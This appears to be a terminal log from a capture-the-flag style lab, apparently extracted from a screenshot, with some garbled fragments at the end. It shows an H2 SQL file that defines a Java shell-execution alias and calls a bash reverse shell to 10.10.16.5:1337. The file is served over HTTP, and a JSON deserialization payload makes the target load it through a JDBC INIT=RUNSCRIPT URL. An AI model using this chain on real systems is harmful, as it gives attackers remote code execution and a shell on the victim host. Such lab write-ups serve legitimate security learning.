 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim dr4ks.sql
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dr4ks.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
   String[] command = {"bash", "-c", cmd};
   java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
   return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('bash -c "bash -i >& /dev/tcp/10.10.16.5/1337 0>&1"')
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server --bind 10.10.16.5 80
Serving HTTP on 10.10.16.5 port 80 (http://10.10.16.5:80/) ...
10.10.10.214 - - [26/Nov/2023 12:08:28] "GET /dr4ks.sql HTTP/1.1" 200 -
ConnectionSource
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYST
EM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.16.5/dr4ks.sql'"}]
[
db.DriverManagerConn
{
"url": "jdbc:h2:mem:;TRACE_LEVEL_SYST
}
]
PROCESS